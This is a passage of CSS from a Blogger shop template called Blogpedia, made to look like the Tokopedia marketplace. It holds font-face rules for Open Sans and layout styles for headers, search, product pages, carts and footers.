A80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
***********************************************
- Blogger Template Style
- Name     : Blogpedia
- Version  : 4.1.0 (14/06/2021)
- Designer : Rian SEO / rianseo.com
- Shared By: https://raushan-design.blogspot.com/
************************************************ */
a:link{color:#03ac0e;text-decoration:none;outline:0}a:visited,.blogPedia_jual .nama_produk:hover{color:#03ac0e;text-decoration:none}a:hover{color:#434343;text-decoration:none}.tokopedia_line,.tokopedia_hot:after{background:#e5e7e9}#slideHome .color1.active{background:#673ab7}#slideHome .color2.active{background:#3fb046}#slideHome .color3.active{background:#f96a6e}#slideHome .color4.active{background:#10ad80}#slideHome .color5.active{background:#fec504}body{background:#ffffff none repeat scroll top left;color:#31353b}.cart-btn:hover,.link-right a:hover{color:#03ac0e;border-radius:4px}.subheader-inner,.search-icon .button,.search-content .PopularPosts .post:hover,.cart-btn:hover,.link-right a:hover{background:#f3f4f5}#tokopedia-main-container{background-color:#ffffff}.header h1.title,.header p.title{font:500 24px Open Sans, Arial, sans-serif;color:#909090}.header .description{color:#909090}.header a,.header a:hover{position:relative;color:#909090}.link-right a{color:#7e7e7e}.subheader-inner{border-bottom:1px solid #f3f4f5}.subheader-inner a,.search-trend a,.tokped-profil a{color:rgba(49,53,59,0.68)}.search-trend a:hover,.subheader-inner a:hover,.dropdown-content a:hover,.dropdown-content1 .LinkList a:hover{color:#03ac0e}#wrapper{background:#fff}.produk_diskon.show{background-color:#d6ffde;color:#03ac0e}#breadcrumb a{color:#03ac0e;vertical-align:middle}#breadcrumb a:hover,.best-product-info .harga,.tokped_label{color:#ff5722;text-decoration:none}h1.post-title a,h1.post-title{color:#333333}h2.post-title a:hover,h1.post-title a:hover{color:#42b549}.loadMore .js-load,.btnOlderPost,.intan-text-chat{border:1px solid #03ac0e;color:#03ac0e}.label-size{border:2px solid #909090}.label-size a,.label-size span{color:#909090}.label-size:hover,.dropdown-content1 .LinkList a:first-child{border:2px solid #03ac0e}.post-judul-search span{color:#31353b}.tokopedia_title{border-bottom:1px solid #e5e7e9}.tokopedia_title a,.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{color:#03ac0e}.tokopedia_tabDetail{border-bottom:4px solid #03ac0e}.blogPedia-cart_flex .btnCart-xnxx,.blogPedia_jual{border-bottom:1px solid #e5e7e9}.btnCart-xnxx a.blogPedia-cart_next,.search-content li,.label-size:hover a,.label-size:hover .label-count,.search-content li a,.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{color:#03ac0e}.panah:before{content:'';width:16px;height:16px;vertical-align:middle;display:inline-block;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58ZZ' fill='%23888888'></path></svg>") no-repeat}.tokped_search{border:1px solid #e5e7e9}.tokped_search:focus,.search-content li,#blog-pager-newer-link a,#blog-pager-older-link a{border:1px solid #03ac0e}.link-right .btnNotif span,.cart span.simpleCart_quantity,.icon-mobile-cart span.simpleCart_quantity{background-color:#ef144a}.search-icon .close-rianseo,.icon_menu,.dropdown .closeUcihaItachi{display:none}.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{background:#f3f3f3;border-radius:4px}.cssmenu a.ucihaItachi{color:#7e7e7e}.dropdown-content2 a,.author-name{color:#31353b}@media screen and (max-width:800px){.tokopedia_line,.owl-dots,#fiktur-wrapper div.tokped_redtube,#fiktur-wrapper .tokped_public-agent{display:none}.cart-btn svg,.icon-bell,.icon-envelope{width:24px;height:24px}}.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus,.contact-form-number:focus,.contact-form-address:focus,.contact-form-postcode:focus,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-number:hover,.contact-form-address:hover,.contact-form-postcode:hover,.form-item__left input:hover,.form-item__right input:hover,textarea.alamat:hover,select.bank:hover{outline:0;border:1px solid #03ac0e}.xNxxFree1 .shopNow,#top-continue .comment-reply,.contact-form-button,.btnBayarNow,.check-with-bank,#check-with-wa,.check-with-dana,.check-with-ovo,.check-with-paypal,a.buyMe,a.printMe{background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e}#widget-footer-wrapper h2{color:#31353b}#blogpedia-footer-wrapper .widget a,#widget-footer4 .Text{color:#909090}#blogpedia-footer-wrapper .widget a:hover{color:#03ac0e}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{font:bold 14px Open Sans, Arial, sans-serif;color:#ff5722}a.chat-penjual:hover{background:#12883d;border:1px solid #12883d}a.chat-penjual{background:#03ac0e;border:1px solid #03ac0e;color:#fff}.ikuti-penjual{color:#03ac0e;border:1px solid #03ac0e}.comments .comments-content .icon.blog-author:after{color:#03ac0e;font-weight:700}

--></style>
<style>
html{font-size:14px;font-family:'Open Sans',sans-serif}#widget-footer4 .Text{flex-direction:row;margin:16px 0;display:flex;flex-flow:column nowrap;font-size:13px;font-weight:600;line-height:18px}.search-icon svg{vertical-align:middle}.tokopedia_top{margin-top:110px;padding-top:1px}#tokopedia-main-container{flex-direction:column;width:100%;min-width:1024px;display:flex;-webkit-box-align:center;align-items:center;z-index:999;position:fixed;top:0;right:0;left:0;box-shadow:rgb(0 0 0 / 7%) 0 4px 6px -1px;transition:transform 280ms ease 0s;height:110px}#header-wrapper{width:96%;left:32px;display:flex;height:56px;top:30px;position:fixed;-webkit-box-align:center;align-items:center}.header{width:145px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin:4px 0 0 4px}#kekiri{display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;height:58px;width:auto;margin:0 0 0 16px;-webkit-box-pack:center;justify-content:center}.toko-profil .name{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;vertical-align:middle;line-height:16px}.toko-profil img{width:25px;height:25px;border-radius:50%}.toko-profil .widget-content,.toko-profil .individual{display:flex}.toko-profil .individual a{color:rgba(0,0,0,.54)}.toko-profil .team-member,.toko-profil .individual{position:relative;display:flex;padding:0 0 0 6px;height:36px;color:rgba(0,0,0,.54);-webkit-box-align:center;align-items:center;border-radius:2px}.tokped_open-user,.profile-link{padding:8px;color:inherit!important;text-overflow:ellipsis;font-size:12px;-webkit-font-smoothing:antialiased;overflow:hidden;white-space:nowrap;text-transform:capitalize}div.tokped_line-head{width:1.2px;min-width:1.2px;height:24px;background:#e0e0e0;margin:0 0 0 16px}.link-right{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin:0 4px 0 20px;z-index:475}.link-right .cart,.link-right .notif,.link-right .kontak{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer;z-index:2;height:58px;margin:0 0 0 12px}.subheader-inner{width:100%;display:flex;height:32px;padding:0 32px;position:fixed;-webkit-box-pack:justify;justify-content:space-between;left:0;right:0}.subheader-inner .subheader-left{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;min-width:168px;margin-right:16px}.subheader-inner .subheader-right .widget{display:flex;margin:0 -20px 0 0;justify-content:space-around;width:522px}.subheader-inner a{font-size:12px;line-height:31px;display:flex;flex-wrap:nowrap;white-space:nowrap;-webkit-box-align:center;align-items:center;transition:color 200ms ease 0s;-webkit-font-smoothing:antialiased;margin:0 0 0 4px}@media(min-width:768px){.subheader-inner a{margin:0 0 0 4px}}.link-right a{width:36px;height:30px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative}.tokped_search{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.tokped_cari-porn{width:100%;margin:0;height:100%}.tokped_search-heigh{height:100%;width:100%;position:relative;border-radius:8px;display:flex;-webkit-box-flex:inherit;flex-grow:inherit;overflow:hidden;transition:border-color 280ms ease 0s;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;border:0;flex-direction:row-reverse}.search-trend .widget-content{position:fixed;top:86px;width:45%;left:274px;display:flex;z-index:-1}.search-trend a{line-height:1.5;font-size:12px;margin:0 2% 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;cursor:pointer;text-transform:capitalize}.home-ad1 .widget{opacity:.6;font-size:12px;line-height:22px}.search-icon{display:flex;height:56px;min-width:150px;width:46%}@media(min-width:1100px){.search-icon{width:49%}}#search_mini_form{margin:0;width:100%;position:relative;-webkit-box-align:center;align-items:center;display:flex}.tokped_search.data-border{border:1px solid #4fd15a}.search-icon .button{border:0;outline:0;position:relative;cursor:pointer;height:100%;flex:0 0 32px;padding:0;transition:background-color 280ms ease 0s;width:32px}.input-search{outline:0;padding:10px 12px;font-family:inherit;font-size:12px;width:100%;border:0;margin:0}.cart span.simpleCart_quantity,.link-right .btnNotif span{min-width:20px;min-height:20px;color:#fff;font-size:10px;font-weight:700;line-height:1.6;text-align:center;border:2px solid #fff;border-radius:18px;position:absolute;top:0;right:0;padding:0 4px;transform:translate(30%,-8%)}.blogpedia_footer-raw h3{font-size:16px;line-height:22px;margin:0 0 8px}#blogpedia-footer-wrapper .blogpedia_footer-raw .widget ul{margin:0 0 24px;min-width:200px}#blogpedia-footer-wrapper .widget a{font-weight:600;line-height:20px;font-size:13px;transition:color 280ms ease 0s}#blogpedia-footer-wrapper .widget ul,#blogpedia-footer-wrapper .widget ol,#blogpedia-footer-wrapper .widget ol li{list-style:none;margin:0;padding:0}#blogpedia-footer-wrapper .widget ul li{display:block;margin:0 0 8px}#widget-footer-wrapper h2{font-size:16px;font-weight:600;text-transform:none;margin-bottom:20px}#widget-footer1{display:block;padding:0;margin:0 0 24px;min-width:200px;list-style:none}#widget-footer2,#widget-footer3{display:flex;flex-flow:column nowrap}#widget-footer4{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;flex-basis:232px;padding:0 40px 24px;margin-top:-16px}#widget-footer4 .Image{width:550px;height:211px;margin-top:-16px}
</style>
<style>
.tokopedia_top{margin-top:109px}.blogPedia_btnBuy a.item_add{color:#fff}#breadcrumb{margin-bottom:19px;font-size:12px;line-height:24px;display:flex;-webkit-box-align:center;align-items:center}ul.breadcrumbs_list{padding:0;margin:0;max-width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}li.breadcrumbs_item,li.current{display:inline;margin:0;padding:0}#breadcrumb em{margin:0}#breadcrumb .delimiter{vertical-align:middle;padding:0;margin:0 4px}.breadlabel{text-overflow:ellipsis;color:rgba(0,0,0,.7)}.tokopedia_header{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_star{min-height:22px;margin:0 0 4px}.tokopedia_left{flex-shrink:1;width:446px;min-width:0;margin-left:0;border-left:none}.tokopedia_right{flex-shrink:0;width:754px;min-width:0;margin-left:0;padding:0 0 0 60px;border-left:none}.tokopedia_harga,.tokopedia_qty,.tokopedia_ongkir{padding:20px 0;border-top:1px solid #e5e7e9}.data-produk{white-space:nowrap;display:flex;margin:0 0 12px}.tokopedia_header dt{display:inline-block;text-transform:uppercase;vertical-align:top;width:70px}.tokopedia_header span.item_text{display:block;position:relative;font-weight:700;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.32);text-decoration:initial;margin:0}.tokopedia_qty .quantity,.tokopedia_alamat,.tokopedia_header .item-produk,.harga_barang-jual{display:inline-block;vertical-align:top;padding-left:20px;width:620px;margin:0}.tokopedia_qty .quantity .Qty,.tokopedia_pengiriman{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_tujuan{flex-shrink:0;min-width:0;margin-left:0;border-left:none}.tokopedia_shipping{text-align:right;min-width:200px}.tokopedia_pengiriman .tokopedia_ongkos{flex-shrink:1;min-width:0;margin-left:auto;border-left:none}.tokopedia_tujuan #biaya_boshjn{border:0;position:relative;background:transparent;font-weight:700;outline:0;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.96);display:inline-block;text-decoration:initial;margin:0}.tokopedia_notes a{font-size:12px}small.stock{display:block;position:relative;font-weight:400;line-height:18px;color:rgba(49,53,59,0.96);text-decoration:initial;margin:0 0 10px}.harga_text .item_price{margin:0}.item_Quantity{text-align:center;width:66px;line-height:22px;font-size:16px;padding:1px;border-style:none none solid;border-image:initial;border-bottom:1px solid #e5e7e9;border-radius:0;outline:0}.tokopedia_container{padding:16px 0 40px}.tokopedia_body h1,.tokopedia_body h2,.tokopedia_body h3,.tokopedia_body h4,.tokopedia_body h5,.tokopedia_body h6{margin:0 0 .6em}.tokopedia_body ol,.tokopedia_body ul{margin:0 0 20px}.tokopedia_content{margin:32px 0 0;position:relative;border-top:1px solid #e5e7e9}.item-post{padding:19px 0 0}.tokopedia_harga .harga_text{font-size:24px;font-stretch:normal;font-weight:700;color:rgba(49,53,59,0.96);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia-tag .label-head{font-size:14px;font-weight:700;text-transform:lowercase}.item-post #coli-carousel .owl-carousel .owl-item img{border-radius:8px;object-fit:cover}.item-post #coli-carousel .owl-carousel .owl-stage-outer{margin-bottom:8px}.item-post #coli-carousel .owl-dots{display:flex;margin-right:-6px;margin-left:-6px;justify-content:flex-start}.item-post #coli-carousel .owl-carousel .owl-dot{outline:0;width:64px;height:64px;margin:0 4px;cursor:pointer;border:2px solid #fff;transition:border-color .25s ease 0s;border-radius:8px;background-size:cover;background-position:center;background-repeat:no-repeat}#coli-carousel .owl-carousel .owl-dot.active{border-color:#4fd15a}.tombol-beli{box-shadow:0 -2px 6px 0 rgba(49,53,59,.16)}.beli-lewat-chat{display:flex;align-items:center;align-content:center;margin:0 auto;max-width:1220px;padding:0}.tambah-porn{border:1px solid #ef430c}.blogPedia_btnBuy .add-chat,.tambah-porn{background:#ef430c;min-width:120px;display:inline-block;margin-left:10px;vertical-align:middle;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff;white-space:nowrap}.blogPedia_btnBuy .add-chat{background:#fff;border:1px solid #ef430c;color:#ef430c!important;min-width:auto}.tokopedia_body{text-align:left;font-size:1rem;padding:20px 0}#related-wrap{margin:30px 0;padding:0}.blog-post-comments h3.title{margin:32px 0 16px}.blog-post-comments{width:985px;margin-bottom:24px}
</style>
<style>
.tokped_label-best{background-image:url(https://1.bp.blogspot.com/-8R9GOOEAbEg/YG8Rl727TXI/AAAAAAAADPM/M4qvPrCUC-Yu5i1Bg3COoCuK4aXWgW-cACLcBGAsYHQ/s0/toko-rianseo.png)}.tokped_label-populart{background-image:url(https://1.bp.blogspot.com/-q66JiVgDVTQ/YG8WQvPcLNI/AAAAAAAADPU/qX_hT2eqPtgXelskWwScdsFhmXpUk_66gCLcBGAsYHQ/s0/diskon-rianseo.png)}div.tokopedia_flex-porn{height:20px;margin-bottom:24px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}div.tokopedia_flex-porn h3{font-size:1.14286rem;line-height:22px;text-rendering:optimizelegibility;white-space:nowrap}div.tokopedia_flex-porn a{font-size:14px;font-weight:700}div.single_otherQ{width:950px;height:auto;max-height:420px;overflow:auto;padding:0 25px 35px}a.single_btnCart{flex-shrink:0;z-index:1;font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;outline:0;color:#fff!important;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;position:relative}span.produk_blog{-webkit-box-flex:1;flex-grow:1;padding:0 16px;line-height:21px;font-size:14px;width:300px}.single_kolom{padding:16px;position:relative;box-shadow:#ca 0 1px 4px 0;background-color:#fff;cursor:default;border-radius:8px;margin:16px 28px 28px}.bgCart:before{right:0;content:""width:174px;height:90px;position:absolute;background:url(https://1.bp.blogspot.com/-LiIEH8O-wSM/YILrrEcqSmI/AAAAAAAADcg/9MkMP86tdR469L0KIkgAXn-s2cMasa8hgCLcBGAsYHQ/s0/keranjang_bg.png) center top / 100% no-repeat}.single_fixed.go-to-xnxx{display:block;opacity:1}.single_fixed_overflow.go-to-redtube{display:block}.single_fixed_overflow{width:100%;height:100%;background-color:#31353b;opacity:.68;position:fixed;top:0;display:none;left:0;overflow:hidden;z-index:9999;will-change:opacity;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.single_fixed{display:none;z-index:10009;opacity:0;min-width:500px;background:#fff;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;transition:opacity .2s ease 0s;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px;padding:32px 32px 0}.single_closed{cursor:pointer;position:absolute;right:16px;top:16px;border:0;outline:0;background:transparent}.item-post .owl-prev{left:18px}.item-post .owl-next{right:18px}.owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.item-post .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.item-post .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.item-post #coli-carousel .separator a{display:block;padding-top:0!important;padding-bottom:100%!important;transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1);transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1)}.item-post #coli-carousel .owl-prev,.item-post #coli-carousel .owl-next{position:absolute;outline:0;top:42%;font-size:24px;width:32px;height:32px;margin:0 12px;border-radius:16px;cursor:pointer;background:rgba(51,51,51,.24);border:0;transition-duration:.3s;transform:translateY(-42%)}.item-post #coli-carousel .owl-prev svg,.item-post #coli-carousel .owl-next svg{fill:#fff}.harga_barang-jual .harga_promo.show,.bg-label_index,del.harga_promo.show{font-size:14px}.mobile #header-wrapper{background-color:#fff;will-change:background-color,outline;outline:#dae2ed solid 1px}.label-mobile-produk,.shared-relative{position:relative}.bg-label_index{background:linear-gradient(90deg,#02d25b 0,#179d45 100%);color:#fff;padding:10px 16px;margin:0;font-weight:600;z-index:2;position:relative;line-height:1.5}.bg-label_index .produk_diskon.show{display:flex;flex:1 1 0;-webkit-box-align:center;align-items:center;font-size:inherit;background:transparent;padding:0;height:auto;color:inherit;line-height:inherit;margin:0}.overhead{position:absolute;width:calc(100% + 32px);height:100%;right:-16px;top:0;background-image:url([data-uri]);background-position:right top;background-repeat:no-repeat;background-size:45%;z-index:3}del.harga_promo.show{line-height:20px;margin:8px 0}.item-post #coli-carousel .owl-carousel .owl-item img{display:block;width:100%;height:100%;left:0;top:0;position:absolute}.best-post:hover .tokped_map:not(.disable-transition),.best-post:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.best-post{padding:0 .8% 3%;width:calc(16.6667%);box-sizing:border-box}.best-image-link{position:relative;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.best-image-wrap{position:relative;box-shadow:rgb(0 0 0 / 10%) 0 1px 6px 0;border-radius:8px;min-width:100%;display:flex;flex-direction:column}.best-top{position:relative}.best-top .produk_diskon.show{position:absolute;bottom:4px;left:4px;z-index:1}.best-img-minggu{position:relative;height:0;border-top-right-radius:8px;border-top-left-radius:8px;padding-bottom:100%;width:100%;background:#f6f6f6;transition:box-shadow .25s ease 0s;text-overflow:ellipsis;overflow:hidden}.best-tokped-img{display:inline-block;margin:0 auto;text-align:center;width:100%;height:100%;position:absolute}.best-product-info{position:relative;padding:8px;box-sizing:border-box;overflow:hidden;-webkit-box-flex:1;flex-grow:1}.best-product-info .best-post-title{display:-webkit-box;color:rgba(0,0,0,0.7);max-height:38px;font-size:14px;font-weight:600;line-height:19px;overflow:hidden;white-space:normal;overflow-wrap:break-word}.best-product-info .harga_promo.show{margin-top:4px}.best-product-info .harga{display:block;width:100%;font-size:14px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:22px}.tokopedia_body{line-height:20px;word-break:break-word}.tokopedia_body p{margin:0 0 20px}.tokopedia_body p:last-child{margin-bottom:0}.tokopedia_title{display:flex;position:relative;min-height:48px;white-space:nowrap;background-color:#fff;overflow-x:auto;overflow-y:hidden}.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{display:inline-block;box-sizing:border-box;height:auto;line-height:20px;font-weight:700;text-transform:capitalize;font-size:14px;cursor:pointer;padding:12px 24px}.pin:first-of-type{padding-left:0!important}.data-produk span{display:block;margin:0 0 3px;width:100%}.data-produk .pin{display:inline-block;padding:0 16px;border-right:1px solid 